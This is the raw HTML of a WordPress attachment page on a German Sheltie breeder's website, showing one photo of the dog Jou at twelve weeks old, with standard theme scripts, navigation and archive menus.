

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mockingjay-shelties.de/2017/10/02/jou-12-wochen-alt/jou12wochen_7/
body_size: 7631
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://mockingjay-shelties.de/xmlrpc.php">

<title>jou12wochen_7 &#8211; Mockingjay Shelties</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mockingjay Shelties &raquo; Feed" href="https://mockingjay-shelties.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mockingjay Shelties &raquo; Kommentar-Feed" href="https://mockingjay-shelties.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mockingjay Shelties &raquo; jou12wochen_7 Kommentar-Feed" href="https://mockingjay-shelties.de/2017/10/02/jou-12-wochen-alt/jou12wochen_7/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mockingjay-shelties.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='otw_sbm.css-css'  href='https://mockingjay-shelties.de/wp-content/plugins/sidebar-manager-light/css/otw_sbm.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mockingjay-shelties.de/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://mockingjay-shelties.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://mockingjay-shelties.de/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wc-shortcodes-style-css'  href='https://mockingjay-shelties.de/wp-content/plugins/wc-shortcodes/public/assets/css/style.css?ver=3.46' type='text/css' media='all' />
<link rel='stylesheet' id='aberration-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CBad+Script%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-css'  href='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/css/grid.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='aberration-style-css'  href='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/style.css?ver=5.1.21' type='text/css' media='all' />
<style id='aberration-style-inline-css' type='text/css'>
html { font-size: 100%;}
body {background-color:#fff; color:#505050}
#page, .site-footer {background-color:#fff}
h1,h2,h3,h4,h5,h6,.entry-title a, .entry-title a:visited,.widget-title {color:#333}
a, a:visited, .entry-title a:hover {color:#b2995d}
		a:hover {color:#505050}
#site-branding {background-color:#d7dbde}
.site-title a, .site-title a:visited, .site-title {color: #000;}
				.site-title:after {background-color:#000}
.site-description {color: #000;}
.main-navigation li { font-size: 0.875rem;}
			.main-navigation li li > a { font-size: 0.875rem;}
h1 { font-size: 1.75rem;} h2 { font-size: 1.5rem;}	h3 { font-size: 1.25rem;}	h4 { font-size: 1.125rem;}
		h5 { font-size: 1rem;}	h6 { font-size: 0.75rem;} #sidebar-bottom h4 { font-size: 1.125rem;}
.site-content { font-size: 0.813rem;} .comment { font-size: 0.813rem;}
#no-banner {background-color:#f5f5f5}
hr {border-color:#e8e8e8}
#bottom-wrapper {background-color:#757575}
		#bottom-wrapper {color:#e2e2e2}
		#bottom-wrapper .widget-title {color:#f2f2f2}
		#bottom-wrapper a, #bottom-wrapper a:visited {color:#B2995D}
		#bottom-wrapper a:hover {color:#505050}
		#bottom-wrapper .widget_archive li, #bottom-wrapper .widget_categories li, #bottom-wrapper .widget_links li, #bottom-wrapper .widget_meta li, #bottom-wrapper .widget_nav_menu li, #bottom-wrapper .widget_pages li, #bottom-wrapper .widget_recent_comments li, #bottom-wrapper .widget_recent_entries li {border-color:#e6e6e6 }
#sidebar-right, #sidebar-left {color:#505050 }
		.widget_archive a, .widget_categories a, .widget_links a, .widget_meta a, .widget_nav_menu a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_archive a:visited, .widget_categories a:visited, .widget_links a:visited, .widget_meta a:visited, .widget_nav_menu a:visited, .widget_pages a:visited, .widget_recent_comments a:visited, .widget_recent_entries a:visited {color:#505050 }
		.widget_archive a:hover,.widget_categories a:hover,.widget_links a:hover,.widget_meta a:hover,.widget_nav_menu a:hover,.widget_pages a:hover,.widget_recent_comments a:hover,.widget_recent_entries a:hover {color:#B2995D }
		.widget_archive li, .widget_categories li, .widget_links li, .widget_meta li, .widget_nav_menu li, .widget_pages li, .widget_recent_comments li, .widget_recent_entries li {border-color:#e6e6e6 }
.widget .tagcloud a, .widget .tagcloud a:visited {border-color:#d9d9d9; color:#686868 }
		#bottom-wrapper .tagcloud a {border-color:#b9bbb2; color:#686868 }
		.widget .tagcloud a:hover {background-color:#303030; color:#f3f3f3 }
		#bottom-wrapper .tagcloud a:hover {background-color:#303030; color:#f3f3f3 }
.site-footer {background-color:#fff;: border-color:#e6e6e6; color:#a7a7a7 }
		.site-footer .widget-title {color:#a7a7a7 }
		.site-footer a, .site-footer a:visited, #footer-menu li:after {color:#a7a7a7 }
		.site-footer a:hover {color:#505050 }
		
.social-icons a { color: #ffffff; background-color:#c4bf9f}
		#image-navigation a { color: #c4bf9f}
.social-icons a:hover { color: #ffffff; background-color:#d5d1b8}	
		#image-navigation a:hover { color: #d5d1b8}
.menu-toggle { color: #f3f3f3; border-color:#f3f3f3}
		.menu-toggle:active,.menu-toggle:focus,.menu-toggle:hover,.menu-toggle.nobanner:active,.menu-toggle.nobanner:focus,.menu-toggle.nobanner:hover { border-color: #000; background-color:#000}
.menu-toggle.nobanner { color: #303030; border-color:#303030}
.main-navigation.toggled-on a, .main-navigation.toggled-on li.home a { color: #000;}
		.main-navigation.toggled-on a:hover, .main-navigation.toggled-on li.home a:hover,
		.main-navigation.toggled-on .nav-menu.nobanner li a:hover, .main-navigation.toggled-on .nav-menu.nobanner li.home a:hover { color: #b2995d;}
		.toggled-on li { border-color: #e6e6e6;}
		.main-navigation.toggled-on .nav-menu { background-color: #f3f3f3;}
.main-navigation li a, .main-navigation li.home a { color: #ffffff;}
		.main-navigation .nav-menu.nobanner a, .main-navigation .nav-menu.nobanner li.home a { color: #000000;}
.main-navigation li.home a:hover,	
		.main-navigation a:hover, 
		.main-navigation .current-menu-item > a, 
		.main-navigation .current-menu-item > a, 
		.main-navigation .current-menu-ancestor > a { color: #f7e5d2;}
		.main-navigation .nav-menu.nobanner li.home a:hover,	
		.main-navigation .nav-menu.nobanner a:hover,	
		.main-navigation .nav-menu.nobanner .current-menu-item > a,	
		.main-navigation .nav-menu.nobanner .current-menu-item > a, 
		.main-navigation .nav-menu.nobanner .current-menu-ancestor > a { color: #b2995d;}
.main-navigation li li > a { color: #ffffff;}
		.main-navigation .nav-menu.nobanner li li a { color: #444444;}
		.main-navigation .nav-menu.nobanner ul { background-color: #f5f5f5;}
.main-navigation li li a:hover { border-left-color:#ffffff}
		.main-navigation .nav-menu.nobanner li li a:hover { border-left-color: #000000;}
.featured {background-color:#000000; color: #ffffff}
.back-to-top {color:#ffffff; background-color:#000000}
.back-to-top:hover { color:#ffffff; background-color:#565656}
.format-quote .entry-title, .format-quote p, .format-quote a { color: #ffffff;}
		.format-quote {background-color:#c4bf9f}
.format-image .entry-title a, .grid .format-image .entry-title a { color: #cccccc;}
button, input[type="button"],input[type="submit"],input[type="reset"],
		.btn {color:#505050; border-color: #c4c4c4; background-color:#ffffff}
button:hover, input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,
		.btn:hover {color:#f3f3f3; border-color: #303030; background-color:#303030}
#error-title, #error-message, #error-title:after {color:#ffffff}
#error-button a, #error-button a:visited {color:#ffffff; border-color: #ffffff; background-color:}
#error-button a:hover {color:#ffffff; border-color: ; background-color:}

</style>
<link rel='stylesheet' id='slb_core-css'  href='https://mockingjay-shelties.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://mockingjay-shelties.de/wp-content/tablepress-combined.min.css?ver=43' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://mockingjay-shelties.de/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://mockingjay-shelties.de/wp-content/uploads/master-slider/custom.css?ver=8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css'  href='https://mockingjay-shelties.de/wp-content/plugins/wc-shortcodes/public/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://mockingjay-shelties.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mockingjay-shelties.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mockingjay-shelties.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<link rel='shortlink' href='https://mockingjay-shelties.de/?p=3306' />
<link rel="alternate" type="application/json+oembed" href="https://mockingjay-shelties.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmockingjay-shelties.de%2F2017%2F10%2F02%2Fjou-12-wochen-alt%2Fjou12wochen_7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mockingjay-shelties.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmockingjay-shelties.de%2F2017%2F10%2F02%2Fjou-12-wochen-alt%2Fjou12wochen_7%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://mockingjay-shelties.de/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://mockingjay-shelties.de/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.3 - Responsive Touch Image Slider | avt.li/msf" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-3306 attachmentid-3306 attachment-jpeg _masterslider _ms_version_3.5.3 wc-shortcodes-font-awesome-enabled" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    
           <div id="site-branding-wrapper">
              <div id="site-branding">
                				          
                                     
                        <div class="site-title" itemprop="headline"><a href="https://mockingjay-shelties.de/" rel="home">Mockingjay Shelties</a></div>
                        
                                     
                                  			<div class="site-description" itemprop="description"><p>form follows function</p></div>
               		    

            </div><!-- .site-branding --> 			
        	</div><!-- #site-branding-wrapper -->
            
            <nav id="site-navigation" class="main-navigation">
                <div class="toggle-container visible-xs visible-sm hidden-md hidden-lg">
				
					 <button class="menu-toggle nobanner">Menu</button>                </div>
                                
                <div class="menu-main-container"><ul id="menu-main" class="nav-menu nobanner"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://mockingjay-shelties.de/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10"><a href="https://mockingjay-shelties.de/news/">News</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://mockingjay-shelties.de/about/">About</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12"><a href="https://mockingjay-shelties.de/beispiel-seite/">Shelties</a>
<ul class="sub-menu">
	<li id="menu-item-11776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11776"><a href="https://mockingjay-shelties.de/kaami-3/">Kaami</a></li>
	<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4086"><a href="https://mockingjay-shelties.de/welpen/a-wurf/mockingjay-a-new-journey/">Jou</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://mockingjay-shelties.de/lyra/">Lyra</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75"><a href="https://mockingjay-shelties.de/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://mockingjay-shelties.de/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67"><a href="https://mockingjay-shelties.de/zucht/">Zucht</a>
<ul class="sub-menu">
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://mockingjay-shelties.de/zucht/">Unsere Zucht</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://mockingjay-shelties.de/gesundheitsstatistik/">Gesundheitsstatistik</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://mockingjay-shelties.de/705-2/">Rassestandard</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://mockingjay-shelties.de/welpen/">Welpen</a>
<ul class="sub-menu">
	<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://mockingjay-shelties.de/wurfplanung-2/">WURFPLANUNG</a></li>
	<li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="https://mockingjay-shelties.de/wurfchronik/">Wurfchronik</a></li>
	<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1857"><a href="https://mockingjay-shelties.de/welpen/a-wurf/">A-Wurf</a>
	<ul class="sub-menu">
		<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://mockingjay-shelties.de/welpen/a-wurf/mockingjay-a-new-journey/">A New Journey</a></li>
		<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://mockingjay-shelties.de/welpen/a-wurf/ruede-1/">A Dark Knight</a></li>
		<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://mockingjay-shelties.de/welpen/a-wurf/ruede-2/">Action Please</a></li>
		<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://mockingjay-shelties.de/welpen/a-wurf/a-song-of-ice-and-fire/">A Song of Ice and Fire</a></li>
		<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://mockingjay-shelties.de/welpen/a-wurf/across-the-universe/">Across The Universe</a></li>
	</ul>
</li>
	<li id="menu-item-9927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9927"><a href="https://mockingjay-shelties.de/b-wurf-2/">B Wurf</a>
	<ul class="sub-menu">
		<li id="menu-item-10129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10129"><a href="https://mockingjay-shelties.de/b-wurf-2/break-the-silence/">Break The Silence</a></li>
		<li id="menu-item-10133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10133"><a href="https://mockingjay-shelties.de/b-wurf-2/bird-set-free/">Bird Set Free</a></li>
		<li id="menu-item-10138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10138"><a href="https://mockingjay-shelties.de/b-wurf-2/beat-the-band/">Beat The Band</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5543"><a href="https://mockingjay-shelties.de/wissenswertes/">Bibliothek</a>
<ul class="sub-menu">
	<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a href="https://mockingjay-shelties.de/aktuelle-forschung-zum-m-locus-merle/">Aktuelle Forschung zum M-Locus (Merle)</a></li>
	<li id="menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7136"><a href="https://mockingjay-shelties.de/merle-ist-nicht-gleich-merle/">Merle ist nicht gleich Merle!</a></li>
	<li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://mockingjay-shelties.de/die-zucht-mit-merle/">Die Zucht mit Merle</a></li>
	<li id="menu-item-11732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11732"><a href="https://mockingjay-shelties.de/wissenswertes/ist-merle-eine-qualzucht/">Ist Merle eine Qualzucht?</a></li>
	<li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8407"><a href="https://mockingjay-shelties.de/merle-galerie/">Merle Galerie</a></li>
	<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://mockingjay-shelties.de/der-sheltie-wie-shelties-wirklich-sind/">Eine kritische Rassebeschreibung</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://mockingjay-shelties.de/kontakt/">Kontakt</a></li>
</ul></div>                            
            </nav><!-- #site-navigation -->
            
    </header>

    <div id="banner-wrapper">
        <div id="no-banner"></div>    </div>



<div id="content" class="site-content clearfix">



                
                        <div id="primary" class="content-area">
                                <main id="main" class="site-main" role="main">

			
				<article id="post-3306" class="post-3306 attachment type-attachment status-inherit hentry" itemscope="" itemtype="http://schema.org/Article">
                                
					

						<div class="featured-image-wrapper">
							<img width="800" height="533" src="https://mockingjay-shelties.de/wp-content/uploads/2017/10/jou12wochen_7.jpg" class="attachment-large size-large" alt="" srcset="https://mockingjay-shelties.de/wp-content/uploads/2017/10/jou12wochen_7.jpg 800w, https://mockingjay-shelties.de/wp-content/uploads/2017/10/jou12wochen_7-300x200.jpg 300w, https://mockingjay-shelties.de/wp-content/uploads/2017/10/jou12wochen_7-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                         </div>
                         
                       <div class="container">
        <div class="row">	        
                <div class="col-lg-12">
                
					<header class="entry-header">
						<h1 class="page-title">jou12wochen_7</h1>					</header><!-- .entry-header -->
                                        
															<div class="entry-caption">
									<p>Jou 12 Wochen alt</p>
								</div>
							
						<div class="entry-content">
						                        </div>
					</div>

					<footer class="entry-footer">	
                                        
                                        <nav id="image-navigation" class="navigation image-navigation">
						<div class="nav-links">
							<div class="nav-previous">
							<a href='https://mockingjay-shelties.de/2017/10/02/jou-12-wochen-alt/jou12wochen_6/'><span class="fa fa-arrow-circle-left"></span></a>                                                        </div>
							<div class="nav-next">
								                                                        </div>
						</div>
					</nav>
						
											</footer>
                        </div>       
        </div>  
              

				</article>

				
                                </main>
                        </div>
                
            


		
<div id="bottom-wrapper">
	<div class="container">
  		<div class="row">
       
            <aside id="sidebar-bottom" class="widget-area clearfix">
                   
                                    <div id="bottom1" class="col-sm-6 col-lg-4">
                        <div id="text-5" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone  wp-image-7306" src="http://mockingjay-shelties.de/wp-content/uploads/2019/10/logohp3.png" alt="" width="236" height="203" /></p>
</div>
		</div>                    </div>
                                
                      
                    <div id="bottom2" class="col-sm-6 col-lg-4">
                        <div id="text-6" class="widget widget_text"><h4 class="widget-title">Impressum</h4>			<div class="textwidget">Jana Westerveld<br />
47877 Willich<br />
E-Mail: jana.westerveld@gmx.de<br />
<a href="http://mockingjay-shelties.de/datenschutzerklaerung/">Datenschutzerklärung</a><br /><br />

© 2016 Mockingjay<br />
powered by Wordpress<br /></div>
		</div>                    </div>         
                                
                                
                     
                    <div id="bottom4" class="col-sm-6 col-lg-4">
                        <div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Kategorien</h4><form action="https://mockingjay-shelties.de" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="12">A-Wurf</option>
	<option class="level-0" value="1">Allgemein</option>
	<option class="level-0" value="7">Artikel</option>
	<option class="level-0" value="23">B-Wurf</option>
	<option class="level-0" value="18">Beetee</option>
	<option class="level-0" value="24">Ella</option>
	<option class="level-0" value="3">Fotos</option>
	<option class="level-0" value="26">Hippi</option>
	<option class="level-0" value="22">Ice</option>
	<option class="level-0" value="14">Jou</option>
	<option class="level-0" value="8">Kaami</option>
	<option class="level-0" value="9">Lyra</option>
	<option class="level-0" value="6">Medizin</option>
	<option class="level-0" value="21">Mü</option>
	<option class="level-0" value="13">Nachzucht</option>
	<option class="level-0" value="20">Rio</option>
	<option class="level-0" value="5">Sport</option>
	<option class="level-0" value="10">Videos</option>
	<option class="level-0" value="25">Wandern</option>
	<option class="level-0" value="4">Zucht</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="text-7" class="widget widget_text">			<div class="textwidget"><br /><br /></div>
		</div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archive</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archive</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Monat auswählen</option>
				<option value='https://mockingjay-shelties.de/2023/02/'> Februar 2023 </option>
	<option value='https://mockingjay-shelties.de/2022/12/'> Dezember 2022 </option>
	<option value='https://mockingjay-shelties.de/2022/04/'> April 2022 </option>
	<option value='https://mockingjay-shelties.de/2022/03/'> März 2022 </option>
	<option value='https://mockingjay-shelties.de/2022/02/'> Februar 2022 </option>
	<option value='https://mockingjay-shelties.de/2021/12/'> Dezember 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/11/'> November 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/10/'> Oktober 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/09/'> September 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/08/'> August 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/07/'> Juli 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/06/'> Juni 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/05/'> Mai 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/04/'> April 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/01/'> Januar 2021 </option>
	<option value='https://mockingjay-shelties.de/2020/10/'> Oktober 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/09/'> September 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/08/'> August 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/07/'> Juli 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/06/'> Juni 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/05/'> Mai 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/03/'> März 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/02/'> Februar 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/01/'> Januar 2020 </option>
	<option value='https://mockingjay-shelties.de/2019/12/'> Dezember 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/11/'> November 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/10/'> Oktober 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/09/'> September 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/08/'> August 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/07/'> Juli 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/06/'> Juni 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/05/'> Mai 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/04/'> April 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/03/'> März 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/02/'> Februar 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/01/'> Januar 2019 </option>
	<option value='https://mockingjay-shelties.de/2018/12/'> Dezember 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/11/'> November 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/10/'> Oktober 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/09/'> September 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/08/'> August 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/07/'> Juli 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/06/'> Juni 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/05/'> Mai 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/04/'> April 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/03/'> März 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/02/'> Februar 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/01/'> Januar 2018 </option>
	<option value='https://mockingjay-shelties.de/2017/12/'> Dezember 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/11/'> November 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/10/'> Oktober 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/09/'> September 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/08/'> August 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/07/'> Juli 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/06/'> Juni 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/05/'> Mai 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/04/'> April 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/03/'> März 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/02/'> Februar 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/01/'> Januar 2017 </option>
	<option value='https://mockingjay-shelties.de/2016/12/'> Dezember 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/11/'> November 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/10/'> Oktober 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/09/'> September 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/08/'> August 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/07/'> Juli 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/06/'> Juni 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/05/'> Mai 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/04/'> April 2016 </option>

		</select>
		</div>                    </div>
                                </aside>         
    
      	</div>
	</div>    
</div>
	</div><!-- #content -->

<a class="back-to-top"><span class="fa fa-angle-up"></span></a>

<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

               
